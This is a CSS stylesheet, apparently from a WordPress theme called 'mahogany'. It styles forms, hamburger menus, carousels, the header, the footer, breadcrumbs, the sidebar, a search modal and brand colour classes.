.subscribe-form input[type="submit"], .subscribeFORM input[type="submit"] { border: 0; font-weight: 700; }
.subscribe-form-success, .subscribe-form-error, .optinSUCCESS, .optinERROR { display: none; }
.subscribe-form-success .sub-headline, .optinSUCCESS h3, .mc-status { text-align: left !important; }
.optinSUCCESS h3 { font-family: 'TradeGothic Cond'; text-transform: uppercase; font-size: 11px; letter-spacing: .25em; display: block; line-height: 1; margin-bottom: 0 !important; }
.subscribe-form-success p, .optinSUCCESS p, .mc-status { font-size: 14px; margin-bottom: 0; font-weight: 500; }
.optinSUCCESS p { margin-bottom: 30px; }
.mc-status ,error-message { font-size: 11px; color: #9a9a9a; }
@media (min-width:1024px) {
	.subscribe-form input[type="submit"], .subscribeFORM input[type="submit"] { font-size: 14px; }
	.optinSUCCESS h3 { font-size: 14px; }
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger { padding: 15px 15px; display: inline-block; cursor: pointer; transition-property: opacity, filter; transition-duration: 0.15s; transition-timing-function: linear; font: inherit; color: inherit; text-transform: none; background-color: transparent; border: 0; margin: 0; overflow: visible; width: 35px; }
.hamburger:hover { opacity: 0.7; }
.hamburger.is-active:hover { opacity: 0.7; }
.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after { background-color: #000; }
.hamburger-box { width: 24px; height: 14px; display: inline-block; position: relative; margin-left: 8px; }
.hamburger-inner { display: block; top: 50%; margin-top: -2px; }
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after { width: 16px; height: 2px; background-color: #000; border-radius: 1px; position: absolute; transition-property: transform; transition-duration: 0.15s; transition-timing-function: ease; }
.hamburger-inner::before, .hamburger-inner::after { content: ""; display: block; }
.hamburger-inner::before { top: -10px; }
.hamburger-inner::after { bottom: 0px; width: 10px; }
/* Slider */
.hamburger--slider .hamburger-inner { top: 0; margin-top: 2px; }
.hamburger--slider .hamburger-inner::before { top: 6px; transition-property: transform, opacity; transition-timing-function: ease; transition-duration: 0.15s; }
.hamburger--slider .hamburger-inner::after { top: 12px; }
.hamburger--slider.is-active .hamburger-inner,
.hamburger--slider.is-active .hamburger-inner::before, 
.hamburger--slider.is-active .hamburger-inner::after { width: 22px; height: 2px;}
.hamburger--slider.is-active .hamburger-inner { transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--slider.is-active .hamburger-inner::before { transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0); opacity: 0; top: 10px; }
.hamburger--slider.is-active .hamburger-inner::after { transform: translate3d(0, -20px, 0) rotate(-90deg); top: 20px; }
@media only screen and (min-width: 1024px) {
	.hamburger { width: 55px; }
	.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after { width: 16px; }
	.hamburger-inner::after { bottom: -8px; width: 10px; }
}

/* Flickety slider */

.carousel {
	height: auto !important;
  }
  
  .carousel .flickity-slider {
	position: relative;
  }


/* slick slider */
/* .slick-list { overflow: unset !important; padding: 0 20px !important; } */
.slick-list { padding: 0 20px !important; } 
.slick-dotted.slick-slider { margin-bottom: 50px; }
.slick-dots, .breadcrumbs-menu ul.slick-dots { position: absolute; bottom: -40px; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; padding-left: 0; }
.slick-dots li { position: relative; display: inline-block; width: 20px; height: 20px; margin: 0; padding: 0; cursor: pointer; }
.slick-dots li button { font-size: 0; line-height: 0; display: block; width: 20px; height: 20px; padding: 5px; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { font-family: 'slick'; font-size: 25px; line-height: 20px; position: absolute; top: 0; left: 0; width: 20px; height: 20px; content: '•'; text-align: center; opacity: .25; color: #BCBCBC; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: .75; color: black; }


/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
	font-family: "Font Awesome 5 Free"; 
	font-weight: 900;
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: #000;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '\f053';
}
[dir='rtl'] .slick-prev:before
{
    content: '\f054';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '\f054';
}
[dir='rtl'] .slick-next:before
{
    content: '\f053';
}

/* General Page, Post
---------------------------------------------------------------------------- */

 
/* Site Header
---------------------------------------------------------------------------- */
.site-header { height: 70px; display: flex; align-items: center; box-shadow: 0 0 2px 0 rgba(0, 0, 0, .35); border-bottom: 1px solid #e4e4e4; }
.home .site-header { box-shadow: none; }
.site-header .wrap { display: flex; width: 100%; padding: 0 10px;  flex-direction: row; align-items: center; justify-content: space-between; }
.site-header .wrap::before, .site-header .wrap::after { content: none; }
.site-header .wrap .menu { padding: 0; }

body > div.site-container > div.sticky-wrapper { position: absolute; width: 100%; z-index: 9999; }
.for-sticky.stuck { top: 0; position: fixed; transition: all 0.1s ease-out; z-index: 99999; width: 100%; }

header > div.wrap > div.title-area { padding: 0; }
header > div.wrap > div.title-area > a > img { display: block; width: 185px; height: auto; }
header > div.wrap > div.title-area > a > img.custom-logo-bw { display: none; }

.site-header .menu .hamburger { padding: 2px 0 3px; margin: 0;  }
.site-header .menu button:hover.hamburger, .site-header .menu button:focus.hamburger { background-color: transparent; color: #000; }
.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after { background-color: #fff; }

.js-mobile-search { padding: 22px 11px; margin-right: 15px; }
.mobile-search-icon { background: url('[data-uri]') center right no-repeat; background-size: 18px 18px; }
.mobile-search-icon-close { background: url('[data-uri]') center right no-repeat; background-size: 27px 27px; margin-right: 8px; }
.js-mobile-search.mobile-search-icon-close { padding: 22px 14px; }
.search-form--mobile { transition: all 0.2s ease-in-out; max-height: 0; }
.search-form--mobile.is-open { max-height: 60px; }
.search-form--mobile input { border-radius: 0; -webkit-border-radius: 0px; -webkit-appearance: none; border: none; border-bottom: 2px solid #f9f9f8; font-family: 'Sentinel Book'; font-style: italic; font-size: 16px; text-transform: lowercase; }
@media only screen and (min-width: 768px) {
	.site-header .wrap { padding: 10px; }

}
@media only screen and (min-width: 1024px) {
	.site-header { height: 75px; border-bottom: 0; }
	.site-header .wrap { padding: 18px 30px; width: 100%; }
	header > div.wrap > div.title-area { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); }
	header > div.wrap > div.title-area > a > img { width: 205px; height: auto; }
	header > div.wrap > div.title-area > a > img.custom-logo { display: block; }
	.home header > div.wrap > div.title-area > a > img.custom-logo { display: none; }
	.home header > div.wrap > div.title-area > a > img.custom-logo-bw { display: block; }

	.home .hamburger-inner, .home .hamburger-inner::before, .home .hamburger-inner::after { background-color: #fff; } 

	.fas.js-mobile-search.mobile-only { display: none; }
	.search-bar .search-form input[type="search"] { position: relative; width: 1px; padding: 12px 22px; border: none; border-radius: 0; cursor: pointer; -webkit-transition: width 500ms ease, background 400ms ease; transition: width 500ms ease, background 400ms ease; background: url('/wp-content/themes/mahogany/images/search-black@2x.png') center right no-repeat; background-position: right 12px bottom 12px; background-size: 16px 16px; font-family: 'Sentinel Book'; font-style: italic; font-size: 16px; text-transform: lowercase; }
	.home .search-bar .search-form input[type="search"], .home .searchwp-modal-form-trigger-el, .search-form-submit { background: url('[data-uri]') center right no-repeat; background-size: 16px 16px; filter: brightness(0) invert(1); background-position-x: 17px; }
	.search-bar .search-form input[type="search"]:focus, .searchwp-modal-form-trigger-el { width: 250px; outline: 0; cursor: pointer; background: #fff url('[data-uri]') center right no-repeat; background-size: 16px 16px; filter: none; }
	.search-bar input[type="submit"] { clip: rect(0, 0, 0, 0); position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; border: 0; }
	.search-bar .search-form:before { top: 50%; left: 50%; width: 20px; height: 20px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
	.home .search-bar .search-form:before { color: #fff; }
	.searchwp-modal-form-trigger-el { width: 50px; padding: 15px; background-position-x: 17px; }
	.search-form-submit { width: 55px; padding: 0; background-size: 25px; }
	.search-form-submit:hover { opacity: .5; }

	.error404 .entry-content .search-form-submit { filter: none; }
}
/* IE10 CSS styles go here */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.site-header { position: absolute; width: 100%; }
}

/* Push Menu */
/* body{position:relative;left:0;}
html.zeynep-opened { overflow-x: hidden; }
html.zeynep-opened body { width: 100%; position: fixed; }
html.zeynep-opened .zeynep { pointer-events: auto; }
.zeynep { position: fixed; left: 0; top: 0; bottom: 0; width: 0; overflow: hidden; overflow-y: auto; background-color: #0D0D0D; z-index: 999991; -webkit-overflow-scrolling: touch; pointer-events: none; transform: translateX(-100%); }
html:not(.no-transition) body, .zeynep:not(.no-transition), .zeynep .submenu:not(.no-transition) { transition: all 375ms; transition-property: left, right, transform; }
.zeynep-overlay { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99999; display: none; background-color: rgba(48, 35, 35 ,0.4); }
.zeynep-opened .zeynep-overlay { display: block; } */

.zeynep { background-color: #00ABC8; bottom: 0; height: 100%; position: fixed; top: 0; width: 320px; z-index: 999991; }
.zeynep-overlay { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99999; display: none; background-color: rgba(48, 35, 35 ,0.4); }
.zeynep-overlay.active { display: block; }
/* .site-container {
	-webkit-transform: translate3d(0,0,0);
		-moz-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
			transition: all 500ms ease-in-out;
} */
#menu-push {
	left: -320px;
	-webkit-transform: translate3d(0,0,0);
		-moz-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
			transition: all 500ms ease-in-out;
	}
/*.site-container.active,*/ #menu-push.active {
	-webkit-transform: translate3d(320px,0,0);
		-moz-transform: translate3d(320px,0,0);
			transform: translate3d(320px,0,0);
	-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
			transition: all 500ms ease-in-out;
} 
@media only screen and (min-width: 375px) {
	.zeynep { width: 375px; }
	#menu-push { left: -375px; }
	/*.site-container.active,*/ #menu-push.active {
	-webkit-transform: translate3d(375px,0,0);
		-moz-transform: translate3d(375px,0,0);
			transform: translate3d(375px,0,0);
	} 
}
@media only screen and (min-width: 414px) {
	.zeynep { width: 400px; }
	#menu-push { left: -400px; }
	/*.site-container.active,*/ #menu-push.active {
	-webkit-transform: translate3d(400px,0,0);
		-moz-transform: translate3d(400px,0,0);
			transform: translate3d(400px,0,0);
	} 
}



/* Search
---------------------------------------------------------------------------- */
.searchwp-modal-form-default .searchwp-modal-form__overlay { background: rgba(25, 47, 64, 0.96); position: fixed; top: 0; left: 0; right: 0; bottom: 0; display: flex; justify-content: center; align-items: center; z-index: 9999990; }
.searchwp-modal-form-default .searchwp-modal-form__container { width: 100%; max-width: 500px; max-height: 100vh; }
.searchwp-modal-form-default .searchwp-modal-form__content { padding: 2em; border-radius: 2px; overflow-y: auto; box-sizing: border-box; position: relative; z-index: 9999998; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form { display: flex; align-items: center; justify-content: center; border-bottom: 2px solid #fff; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input { background-color: transparent; color: #fff; border-bottom: 0;font-size: 16px; font-family: 'Sentinel Book';  font-style: italic;font-size: 16px; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input:focus { outline: none; border: 0; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ color: #fff; opacity: 1; /* Firefox */ font-family: 'Sentinel Book';  font-style: italic;font-size: 16px; text-transform: lowercase; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
color: #fff; font-family: 'Sentinel Book'; font-style: italic;font-size: 16px; text-transform: lowercase; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input::-ms-input-placeholder { /* Microsoft Edge */ color: #fff; font-family: 'Sentinel Book'; font-style: italic; font-size: 16px; text-transform: lowercase; }
.searchwp-modal-form-default .searchwp-modal-form__close { position: fixed; top: 20px; right: 30px; background: url('/wp-content/themes/mahogany/images/close.svg') center right no-repeat; background-size: 25px 25px; filter: brightness(100%) invert(100%); }
.searchwp-modal-form-default .searchwp-modal-form__close:hover { opacity: .5;}
@keyframes searchwpModalFadeIn {
	from { opacity: 0; }
	to { opacity: 1; }
}
@keyframes searchwpModalFadeOut {
	from { opacity: 1; }
	to { opacity: 0; }
}
@keyframes searchwpModalSlideIn {
	from { transform: translateY(15%); }
	to { transform: translateY(0); }
}
@keyframes searchwpModalSlideOut {
	from { transform: translateY(0); }
	to { transform: translateY(-10%); }
}
.searchwp-modal-form { display: none; }
.searchwp-modal-form.is-open { display: block; }
.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__overlay { animation: searchwpModalFadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1); }
.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__container { animation: searchwpModalSlideIn .3s cubic-bezier(0, 0, .2, 1); }
.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__overlay { animation: searchwpModalFadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1); }
.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__container { animation: searchwpModalSlideOut .3s cubic-bezier(0, 0, .2, 1); }
.searchwp-modal-form-default .searchwp-modal-form__container,
.searchwp-modal-form-default .searchwp-modal-form__overlay { will-change: transform; }

/* Header Menu
---------------------------------------------------------------------------- */
.menu-header { display: block; padding: 24px 0 25px; }
.menu-header-title { font-family: 'Sentinel Book'; color: #fff; font-size: 16px; text-transform: lowercase; width: 100%; display: block; text-align: center; font-style: italic; }
.menu-header .hamburger { position: absolute; top: 7px; right: 45px; }
.menu-main-menu-container { text-align: center; margin-top: 25px; }
ul#menu-main-menu li > a { font-family: 'bebas-neue-pro'; font-size: 21px; color: #fff; letter-spacing: .25em; text-transform: uppercase; text-decoration: none; line-height: 55px; margin-right: -.25em; position: relative; }
ul#menu-main-menu li.current-menu-item > a::after { content: ''; border-bottom: 2px solid #fff; position: absolute; right: .25em; left: 0; bottom: -5px; }
ul#menu-main-menu li.current-menu-item.current-menu-parent > a::after { border-bottom: 0; }
ul.sub-menu { display: none; margin-bottom: 20px; }
ul#menu-main-menu li > ul.sub-menu li { line-height: 0; }
ul#menu-main-menu li > ul.sub-menu li a { font-size: 16px; padding: 0; text-transform: none; letter-spacing: 0; line-height: 32px; }
/* ul#menu-main-menu li > ul.sub-menu > li a::after { border-bottom: 2px solid #fff; width: 100%; content: ''; position: absolute; right: .25em; left: 0; bottom: -5px; } */
ul#menu-main-menu li > ul.sub-menu > li.current-menu-item > a::after { width: 100%; border-bottom: 2px solid #fff; }
.menu-sub-main-menu-container { text-align: center; margin-top: 25px; }
ul#menu-sub-main-menu li > a { font-family: 'TradeGothic Cond'; color: #fff; text-decoration: none; font-weight: 700; line-height: 35px; font-size: 20px; }
.zeynep .social-icons { margin-top: 25px; display: flex; flex-direction: row; align-items: center; justify-content: center; }
.zeynep .social-icons a { color: #fff; padding: 20px 15px; display: inline-block; font-size: 20px; }
@media only screen and (min-width: 414px) {
	.menu-header .hamburger { right: 15px; }
	.menu-sub-main-menu-container, .zeynep .social-icons { margin-top: 50px; }
}

/* Site Footer
---------------------------------------------------------------------------- */
.site-footer .social-icons { margin-bottom: 10px 40px; }
.site-footer .social-icons::before { content: "CONNECT"; text-align: center; display: block; font-size: 18px; font-weight: 700; font-family: 'bebas-neue-pro'; letter-spacing: 2.7px; }
.site-footer .social-icons a { color: #000; padding: 20px 15px; display: inline-block; font-size: 20px; }
.site-footer .social-icons a.desktop-only { display: none; }
.site-footer .social-icons span:first-of-type a { padding-left: 30px; }
.site-footer .social-icons span:last-of-type a { padding-right: 30px; }
.site-footer .social-icons span { position: relative; overflow: hidden; }
.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { border-top: 1px solid #ddd; content: ''; display: inline; position: absolute; top: 0.4em; width: 40px; }
.site-footer .social-icons span:first-of-type:before { left: -40px; }
.site-footer .social-icons span:last-of-type:after { right: -40px; }
.site-footer .row.three-column { width: 100%; max-width: 1495px; }
.site-footer .row.three-column .column-2.footer-logo { margin-top: 30px; margin-bottom: 20px; border-top: 1px solid #e4e4e4; padding-top: 50px; display: flex; flex-direction: column-reverse; }
.site-footer .footer-logo img { width: 246.96px; height: auto; margin: 20px auto; }
.site-footer .row .column-1.footer-family { margin-bottom: 20px; padding-bottom: 30px; padding-top: 25px; }
.site-footer .row.fixed-width.one-column { margin-bottom: 0; }
.site-footer .footer-copyright { font-size: 9px; }
.site-footer .footer-privacy { font-size: 10px; }
.site-footer .subscribe-form input[type="submit"] { background: #FFCD05; }
.site-footer .contact-wrap { font-size: 14px; color: #000; font-weight: bold; letter-spacing: 0; }
.site-footer .column-3.footer-menu { display: flex; justify-content: space-between; }
.site-footer .menu-footer-col-1-container { display: none; }
.site-footer .menu-footer-menu-container{ width: 100%; }

@media (min-width:375px) {
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { width: 78px; }
	.site-footer .social-icons span:first-of-type:before { left: -68px; }
	.site-footer .social-icons span:last-of-type:after { right: -68px; }
}
@media (min-width:414px) {
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { width: 90px; }
	.site-footer .social-icons span:first-of-type:before { left: -88px; }
	.site-footer .social-icons span:last-of-type:after { right: -88px; }
}
@media (min-width:768px) {
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { width: 270px; }
	.site-footer .social-icons span:first-of-type:before { left: -265px; }
	.site-footer .social-icons span:last-of-type:after { right: -265px; }

	
}
@media (min-width:1024px) {
	.site-footer { background-color: #F4F4F4; padding-bottom: 0; }
	.site-footer .footer-logo img { margin-bottom: 10px; margin-top: 0px; }
	.site-footer .social-icons a { padding: 20px 12px; font-size: 16px; }
	.site-footer .social-icons::before { content: none; }
	.site-footer .social-icons a.desktop-only { display: inline-block; }
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { border: 0; }
	.site-footer .social-icons span:last-of-type a { padding-right: 12px; }
	.site-footer .footer-subscription .subscribe-header { display:block; text-align: left; font-family:'Pensum-display, san serif' ; font-weight: 700; font-size: 21px; margin-bottom: 20px; }
	.site-footer .footer-subscription .subscribe-form { padding-right: 80px; } 
	.site-footer .footer-subscription .mc-field-group input { background-color: transparent; font-size: 13px; padding-left: 0; height: 50px; font-weight: 500; width: 218px; }
	.site-footer .footer-subscription .mc-field-group input[type="submit"] { width: 150px; padding: 8px 20px; }
	.site-footer .row.three-column { margin-top: 80px !important; margin-bottom: 80px !important; grid-template-columns: 1fr 35% 1fr; }
	.site-footer .row.three-column .column-2.footer-logo { margin-top: 0; align-self: center; margin-bottom: 10px; border-top: none; padding-top: 0px; flex-direction: column; }
	.site-footer .footer-menu li { text-align: right; line-height: 2; }
	.site-footer .footer-menu li > a { color: #000; font-size: 16px; line-height: 32px; text-decoration: none; font-weight: 500; }
	.site-footer .footer-menu li > a:hover { color: #000; text-decoration: underline; }
	.site-footer .row .column-1.footer-family { border-top: 1px solid #ddd; border-bottom: 0; display: flex; align-items: center; justify-content: center; padding-top: 40px; padding-bottom: 0; }
	.site-footer .footer-family .footer-family-title { font-family: 'Pensum-display'; text-transform: none; font-weight: 700; font-size: 18px; }
	.site-footer .footer-family .footer-family-title:before { border: 0; }
	.site-footer .footer-family .footer-family-title span.st { background: none; padding: 0 75px 0 0; }
	.site-footer .footer-family a.footer-family-link, .site-footer .footer-family a.footer-family-link:first-of-type { padding: 0; }
	.site-footer .footer-family a.footer-family-link { font-size: 16px; }
	.site-footer .footer-family .footer-family-bullet { padding: 0 20px; }
	.site-footer .menu-footer-menu-container li { margin-bottom: 0px; }
	.site-footer .menu-footer-menu-container{ width: 48% !important; }
	.site-footer .footer-copyright { font-size: 11px; }
	.site-footer .row.full-width.one-column { margin-bottom: 20px; }
	.site-footer .menu-footer-col-1-container { display: block; }

	.site-footer .phonenumber {font-size: 15px; padding:0} 
	.site-footer .contactemail {font-size: 15px; padding:0} 
	.site-footer .phonenumber:after { content: "."; margin: 0 10px; position: relative; top: -3px; font-size: 20px; font-weight: bold; }
	
}
@media (min-width:1200px) {
	.site-footer .row .column-1.footer-family { padding-top: 60px; }
	.site-footer .row.three-column { margin-top: 80px !important; margin-bottom: 80px !important; grid-template-columns: 1fr 40% 1fr; }

}

@media (min-width: 1366px) {
	.site-footer .row.three-column { margin-top: 80px !important; margin-bottom: 80px !important; grid-template-columns: 1fr 50% 1fr; }


}


/* Breadcrumbs
---------------------------------------------------------------------------- */
.breadcrumbs-menu { padding: 0 15px 23px; margin-top: 70px; margin-bottom: 0; max-width: unset; background: #f8f8f8; display: grid; }
ul.breadcrumbs { padding-left: 0; margin-bottom: 0; text-align: center; }
ul.breadcrumbs > li { display: none; list-style-type: none; font-weight: 500; }
ul.breadcrumbs > li a { text-decoration: none; color: #000; font-weight: 500; }
ul.breadcrumbs > li:after { content: "•"; color: #000; padding: 0 15px; }
ul.breadcrumbs > li:last-of-type:after { content: none; }
ul.breadcrumbs > li.item-current { display: inline-block; font-size: 15px; text-transform: uppercase; font-family: 'bebas-neue-pro'; letter-spacing: 3.75px; line-height: 55px; }
.breadcrumbs-menu ul.breadcrumbs > li a { font-weight: 700; }
.breadcrumbs-menu ul.sort-menu { display: flex; padding-left: 0; margin-bottom: 0; align-items: center; justify-content: center; }
.breadcrumbs-menu ul.sort-menu > li { list-style-type: none; display: inline-block; font-weight: 500; }
.breadcrumbs-menu ul.sort-menu > li:first-of-type { padding-left: 0; padding-right: 10px; }
.breadcrumbs-menu ul.sort-menu > li:last-of-type { padding-right: 0; } 
.breadcrumbs-menu ul.sort-menu > li a { text-decoration: none; color: #000; font-weight: 500; display: flex; align-items: center; border: 1px solid #AAAAAA; border-radius: 20px; padding: 2px 35px; font-size: 12px; }
.breadcrumbs-menu ul.sort-menu > li > a > i.fas { padding-left: 15px; font-size: 10px; }
.blog-subnav { display: none; border-bottom: 1px solid #e4e4e4; padding: 0 20px; background: #f8f8f8; text-align: center; margin-bottom: 0; }
.blog-subnav.open { display: block; }
ul.subnav-list > li { line-height: 32px; }
ul.subnav-list > li > a { font-family: 'Sentinel Book'; font-style: italic; font-weight: 400; color: #000; }

.search .breadcrumbs-menu, .archive .breadcrumbs-menu, .page-template-default .breadcrumbs-menu, .page-template-page_sidebar_right .breadcrumbs-menu, .page-template-page_single_column .breadcrumbs-menu { padding: 23px 15px; }
.search ul.breadcrumbs, .archive ul.breadcrumbs, .page-template-page_about .breadcrumbs-menu, .page-template-page_library .breadcrumbs-menu, .page-template-page_meet_contributors .breadcrumbs-menu, .page-template-page_meet_the_staff .breadcrumbs-menu, .page-template-default ul.breadcrumbs, .page-template-page_sidebar_right ul.breadcrumbs, .page-template-page_single_column ul.breadcrumbs { display: none; }

@media only screen and (min-width: 1024px) {
	.breadcrumbs-menu { padding: 20px 45px; background: transparent; grid-template-columns: 1fr 1fr; }
	.breadcrumbs-menu ul { margin-bottom: 0; display: flex; align-items: center; }
	ul.breadcrumbs { margin-bottom: 0; display: flex; align-items: center; text-align: unset; grid-column: 1; z-index: 2; }
	ul.breadcrumbs > li { display: inline-block; }
	ul.breadcrumbs > li.item-current { font-size: 16px; line-height: 34px; font-family: "Gotham", sans-serif; text-transform: none; letter-spacing: unset; }
	.breadcrumbs-menu ul.sort-menu { justify-content: flex-end; grid-column: 2; }
	.breadcrumbs-menu ul.sort-menu > li { padding: 0 20px; }
	.breadcrumbs-menu ul.sort-menu > li:first-of-type { padding-right: 20px; }
	.breadcrumbs-menu ul.sort-menu > li a { border: none; border-radius: 0; padding: 0; }
	.breadcrumbs-menu ul.sort-menu > li > a > i.fas { font-size: 14px; }
	.blog-subnav { background: #fff; padding-top: 0; margin-bottom: 75px; }
	ul.subnav-list { display: block; column-count: 4; }
	ul.subnav-list > li { display: block; }
	ul.subnav-list > li:after { content: none; }
	.blog-subnav > .row.fixed-width { margin: 30px auto 60px; }
	.blog-subnav.open .row.full-width { max-width: 100%; }

	.search .breadcrumbs-menu, .archive .breadcrumbs-menu, .page-template-default .breadcrumbs-menu, .page-template-page_sidebar_right .breadcrumbs-menu, .page-template-page_single_column .breadcrumbs-menu { padding: 20px 45px; }
	.search ul.breadcrumbs, .archive ul.breadcrumbs, .page-template-default ul.breadcrumbs, .page-template-page_sidebar_right ul.breadcrumbs, .page-template-page_single_column ul.breadcrumbs { display: unset; }
	.page-template-page_about .breadcrumbs-menu, .page-template-page_library .breadcrumbs-menu, .page-template-page_meet_contributors .breadcrumbs-menu, .page-template-page_meet_the_staff .breadcrumbs-menu { display: grid; }
}
@media only screen and (min-width: 1200px) {
	.blog-subnav { margin-bottom: 100px; }
}
@media only screen and (min-width: 1366px) {
	.breadcrumbs-menu { grid-template-columns: 70% 30%; padding: 20px 50px; font-size: 16px; }
	.search .breadcrumbs-menu, .archive .breadcrumbs-menu, .page-template-default .breadcrumbs-menu, .page-template-page_sidebar_right .breadcrumbs-menu, .page-template-page_single_column .breadcrumbs-menu { padding:20px 50px; }
}


/* Sidebar */
.sidebar .form-content { padding: 30px; margin-bottom: 35px; }
.sidebar .form-content .main-headline { font-size: 28px; line-height: 36px; font-family: 'Pensum-display'; font-weight: 700; }
.sidebar .form-content .subscribe-form { flex-direction: column; }
.sidebar .form-content .subscribe-form input { margin-bottom: 20px; }
.sidebar .form-content .subscribe-form input[type="submit"] { background-color: #FFCD05; width: 100%; margin-bottom: 0; }
.sidebar .post-sidebar.img-promo { text-align: center; margin-bottom: 35px; }
.sidebar .post-sidebar.img-promo a { color: #000; font-size: 13px; font-weight: 700; text-align: center; text-decoration: none; }
.sidebar .post-sidebar.img-promo .img-promo-title { margin-top: 5px; display: block; }
.sidebar .post-sidebar.text-promo { padding: 50px; margin-bottom: 35px; }
.sidebar .post-sidebar.text-promo .sub-headline { font-size: 28px; line-height: 45px; letter-spacing: .15em; text-align: left; margin-bottom: 30px; }
@media only screen and (min-width: 1024px) {
	.sidebar .form-content { max-width: 400px; padding: 50px;  }
	.sidebar .form-content .subscribe-form input[type="submit"] { margin-bottom: 0; }
	.bps_widget { max-width: 400px; }
	.sidebar .mc_embed_form_container input[type="submit"] { padding: 2px !important; background-color:#ffcd05; }
	.sidebar .mc_embed_form_container input { font-size: 13px; padding-left: 0; height: 50px; background-color: transparent; }
	.sidebar #mc_embed_signup_scroll .field.subscribeEMAIL { width: 100px; font-size: 12px; }
}
@media only screen and (min-width: 1200px) {
	.sidebar .form-content .subscribe-form { flex-direction: row; }
	.sidebar .form-content .subscribe-form input { margin-bottom: 0; }
	.sidebar .form-content .subscribe-form input[type="submit"] { width: 234px; }
}

/* # Twitter Widget
---------------------------------------------------------------------------------------------------- */
.twitter-widget { padding: 50px; border: 1px solid #e4e4e4; max-width: 400px; text-align: center; }
.twitter-widget-icon { margin: 0 auto; display: block; width: 73px; height: 27px; }
.twitter-widget-timestamp { font-family: 'TradeGothic Cond'; text-transform: uppercase; font-size: 12px; letter-spacing: .25em; display: block; line-height: 55px; text-align: center; margin-bottom: 0 !important; }
.twitter-widget-tweet.twitter-widget-tweet { font-size: 13px; line-height: 28px; }
.twitter-widget-follow-link { text-align: center !important; }

/* Mahogany custom branding
----------------------------------------------------------------------------*/
.feature-content { font-family: 'bebas-neue-pro', sans-serif; font-weight: 400; font-style: normal; }
.feature-content.b { font-family: 'bebas-neue-pro', sans-serif; font-weight: 600; font-style: bold; }
.main-headline { font-family: 'Pensum-display'; }

.mahogany { background-color: #00ABC8; color: #fff; }
.carrot { background-color: #e38725; }
.sunlight { background-color: #FFCD05; }
.sunlight-text { color: #ffcd05; }
.sorbet { background-color: #ec0089; color: #fff; }
.sorbet-text { color: #ec0089; }
.bgum { background-color: #F27FB2; }
.cloud { background-color: #fddfd7; }
.peach { background-color: #FEE0C8; color: #fff; }
.peach-text { color: #fee0c8; }
.latte { background-color: #a68f69; }
.midnight { background-color: #192f40; }
.hmkpurple { background-color: #604199; }

/* Subscribe Row
---------------------------------------------------------------------------- */
#subscribe { background-color: #f7f7f7; display:flex; flex-wrap: wrap; padding: 35px 0; margin-bottom: 0px;  }
